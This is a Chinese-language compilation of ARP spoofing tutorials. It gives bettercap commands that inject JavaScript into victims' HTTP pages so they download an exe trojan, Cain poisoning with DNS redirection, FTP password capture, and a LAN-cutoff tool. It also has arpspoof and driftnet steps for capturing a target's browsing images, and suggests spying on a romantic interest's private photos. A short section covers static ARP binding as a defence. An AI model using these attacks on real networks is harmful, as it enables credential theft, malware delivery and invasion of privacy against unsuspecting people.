bettercap执行Arp欺骗bettercap参考官网,此处省略1W字(关注公众号:codepro),使用bettercap的添加html模块,给所有的HTTP页面添加JS代码,当用户点击body标签的时候,自动打开新窗口并下载一个exe文件,命令行的参数最好添加-G指定网关,添加-T添加攻击主机,如果没有指定-T参数,会欺骗局域网内部的所有设备,欺骗越多,别人越卡:运行下面代码sudo bettercap -I wlan0 -X -T 192.168.1.150 -G 192.168.1.1 --proxy-module=injecthtml --html-data ''问题:因为Arp欺骗的缘故,导致被攻击的机器,浏览网页的速度超级慢如果用户浏览器网页的时候,如果走的是Https协议的话,无法添加自定义代码到Html页面中放在服务器上的小马文件,最好要把http改成https,否者,用户下载文件的时候非常慢本次渗透只是拿我的虚拟机进行个人测试,并没有搞破坏在虚拟机的情况下,直接外接usb无线网卡,然后把网桥关闭,避免bettercap的arp -a的时候出问题需要攻击的时候,最好指定目标电脑的IP地址和局域网网关,会更加保险,确保能够攻击,如果bettercap一条信息都没有嗅探到,就要看看是不是哪里出问题了如果要攻击一整个局域网的时候,最好把需要攻击的电脑先ping 通,避免kali系统没找到路由表信息,出现漏网之鱼。

利用Cain软件进行ARP欺骗攻击

利用Cain软件进行ARP欺骗攻击

1.程序配置

(1). 运行Cain软件界面如下:

(2). 首先点菜单栏的配置按钮这是出现配置菜单如下:

在这选择本机所使用的局域网卡,其他的选项可以不用选择。

(3). 在ARP(Arp Poison Routing)选项上选择“使用伪造IP和MAC地址”填

上本机所在局域网中一个子网IP如下:

在过滤于端口上可以根据需要勾选协议。

2.MAC地址扫描

选择工具栏上的嗅探器

此外在进行MAC地址扫描之前打开“开始嗅探”按钮然后在空白处右击鼠标,选择“扫描MAC地址”弹出

填出要扫描的网段

扫描结果如下:

3.ARP欺骗

单击下面APR出现

在右侧边栏单击一下等变成蓝色的后,按这个按钮出现

点击确定即可得到:

添加NDS如下:这时设置成功后在对方访问Google时就可以直接掉转百度主页了。

ARP网络欺骗解决办法

ARP网络欺骗解决办法

你遭到ARP网络欺骗病毒的攻击,最终目的导致你的网络速度很慢,导致上不去上网!

需要通过捆绑路由器的办法解决。

很简单,相信你能学会。

解决办法:

可以进行绑定路由器的MAC地址,保证你的电脑上网以后没有这方面的问题!先问下你知道你的路由器的MAC地址吗?

如果不知道,没事,可以找到!

1、“开始”——“运行”——输入“cmd”——确定

2、在你正常能间断性能上网的情况下;

3、在光标处输入“arp -a”——回车看到如下图所示:

4、记录下假如路由器地址为192.168.1.1 的MAC地址如(00-e0-fc-58-4f-7e)然后输入“arp -s 192.168.1.1 00-e0-fc-58-4f-7e”——回车,即可

以上方法重新启动后自动失效,继续往下看!

完后可以把其制作为脚本,自动运行!

避免开机后重新绑定的问题!

方法如下:

把下面的文字复制到记事本中,完后命名为PARP.BAT,

@echo off

Arp -d

arp -s 192.168.1.1 00-e0-fc-58-4f-7e

然后把PARP.BAT保存到一个一般不动的目录下,如C:\WINDOWS下。

注意:arp -s 192.168.1.1 00-e0-fc-58-4f-7e 其中192.168.1.1 与00-e0-fc-58-4f-7e 是我路由器的地址和MAC地址,至于你的,你可以通过在开始运行里面输入错cmd后输入arp -a命令找到!

5、保存好后,这个PARP.BAT文件拖放到开始——程序——启动项中即可!。



内外网模式下ARP欺骗

一.使用Serv-U搭建ftp服务器1.建立域,见ftp服务器搭建在ip地址为192.168.29.240的主机上2.建立两个用户,并为其设置密码、目录及权限。

(”user01”,”111”)(”user02”,”111”)3.在用户机上测试ftp服务器搭建是否成功,经测试,服务器搭建成功二.在局域网内使用Cain进行ARP欺骗1.分别在以下两者之间进行ARP欺骗“用户01”(192.168.29.48)←---→ftp服务器(192.168.29.240)“用户02”(192.168.29.50)←---→ftp服务器(192.168.29.240)2.实验现象(1)分别在进行ARP攻击前后,在用户机和服务器上查看本地ARP缓存,可以看到在用户机中ftp服务器的mac地址变成了欺骗者的mac地址;而在服务器中两个用户机的mac 地址也变成了欺骗者的mac地址用户机上ARP缓存变化ftp服务器ARP缓存变化(2)同时,在用户机和服务器上运行的wireshark也捕捉到了欺骗者对用户机发送的ARP应答包①“用户01“主机上捕捉到的应答包②“用户02“主机上捕捉到的应答包③ftp服务器上捕捉到的用户01的ARP请求包④ftp服务器上捕捉到的用户02的ARP请求包⑤ftp服务器上捕捉到的用户01的ARP应答包⑥ftp服务器上捕捉到的用户02的ARP应答包3.原理分析欺骗者通过向用户主机和服务器发送发送ARP应答包,用户主机和服务器将应答包中的ip地址和mac地址存储在本机中的ARP缓存中。

这个mac地址实际上为欺骗者的mac 地址,所以被欺骗的用户主机和服务器均没有意识到自己实际上是件数据包发送给了中间的欺骗者,欺骗者完成了局域网内的ARP欺骗。

4.利用Cain截取用户登录服务器的密码在用户机登录ftp服务器时,登录的账号”user01”和密码”111“被欺骗者截取三.主机与外网通信中的ARP欺骗1.利用cain对两台客户机“用户01”(192.168.29.48)和“用户02”(192.168.29.50)进行ARP欺骗使得两台客户机误以为同一网络内的“欺骗者”(192.168.29.55)为该网络网关(192.168.29.1),如下图所示:2.欺骗前后的用户机02的ARP表变化如下图所示用wareshark抓欺骗过程的发送包发现来自欺骗机的应答欺骗使得客户机误以为它是该网关,如图所示:用户机02登录微博,输入账号及密码,被欺骗机欺骗转发接收到,但是由于账号密码是加密传输,所以虽然对账号密码进行截获但是并不能直接以明文显示,如下图所示通过实验使我们了解到对外网访问的ARP欺骗的原理及过程,让我们对ARP及相关的协议工作的过程有更清楚的了解。

局域网ARP攻击方法图解

1,攻击机:安装WinPcap2,攻击机:运行‘局域网终结者’,写入目标主机的IP,点‘添加到阻断列表’;3,目标机:网络连接被阻断;4,攻击机:取消选中地址;5,到目标机器上验证,网络通信应该恢复正常。

WinArpAttacker攻击WinArpAttacker的界面分为四块输出区域第一个区域:主机列表区,显示的信息有局域网内的机器IP、MAC、主机名、是否在线、是否在监听、是否处于被攻击状态。

另外,还有一些ARP数据包和转发数据包统计信息,如:ArpSQ:是该机器的发送ARP请求包的个数;ArpSP:是该机器的发送回应包个数;ArpRQ:是该机器的接收请求包个数;ArpRQ:是该机器的接收回应包个数;Packets:是转发的数据包个数,这个信息在进行SPOOF时才有用。

Traffic:转发的流量,是K为单位,这个信息在进行SPOOF时才有用。

第二个区域是检测事件显示区,在这里显示检测到的主机状态变化和攻击事件。

能够检测的事件列表请看英文说明文档。

主要有IP冲突、扫描、SPOOF监听、本地ARP表改变、新机器上线等。

当你用鼠标在上面移动时,会显示对于该事件的说明。

第三个区域显示的是本机的ARP表中的项,这对于实时监控本机ARP表变化,防止别人进行SPOOF攻击是很有好处的。

第四个区域是信息显示区,主要显示软件运行时的一些输出,如果运行有错误,则都会从这里输出。

一、扫描。

当点击“Scan”工具栏的图标时,软件会自动扫描局域网上的机器。

并且显示在其中。

当点击“Scan checked"时,要求在机器列表中选定一些机器才扫描,目的是扫描这些选定机器的情况。

当点击"Advanced"时,会弹出一个扫描框。

这个扫描框有三个扫描方式:第一个是扫描一个主机,获得其MAC地址。

第二个方式是扫描一个网络范围,可以是一个C类地址,也可以是一个B类地址,建议不要用B类地址扫描,因为太费时间,对网络有些影响。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

获取局域网目标的图片

1、环境需求

渗透环境:kali

目标环境:win7(win10可能不成功,win8留给大家自己尝试)

2、开始实验

(1)打开一个终端,扫描局域网正在连接的IP

命令:fping -asg 192.168.0.1/24(具体要看本机ip地址,根据局域网环境选择0段、1段或是其他)图中192.168.0.1很明显是网关

正在连接的主机,110和114

(2)开启转发命令

echo 1 > /proc/sys/net/ipv4/ip_forward//1状态,目标对象的网络数据都要经过本机网卡转发

查看是否开启成功:

cat /proc/sys/net/ipv4/ip_forward

返回1 说明开启了

arpspoof -i eth0 -t 网关ip目标ip //与之前的arp断网攻击命令一致

在终端中打开一个新标签

此时确认目标对象依然能正常上网

(3)用命令获取目标对象上网图片driftnet -i eth0

可以看到目标对象很可能正在京东上网购,是不是有种小工具有大作用的意思!

(4)用Ctrl+C/Z 终止攻击

(5)细心的同志可能会发现图片只能看,好像不能操作,比如保存下来。

如果目标对象是你心仪的她,正在看自己qq空间的私密相册,那么很可能就有保存价值啦。

在kali当中要学会使用帮助命令

各种参数的释义,找到我们需要的保存参数。

driftnet -d /tmp //用-d参数,保存在tmp目录下

(5)over!

其他参数,请大家自己操作

3、小结

本实验在win10和win7上分别试过,win7成功截取到图片,win10没成功,原因不明。

4、郑重声明

本教程只做教学及学习使用,请大家切勿随意乱用,以免造成意外后果,所有后果大家自行负责。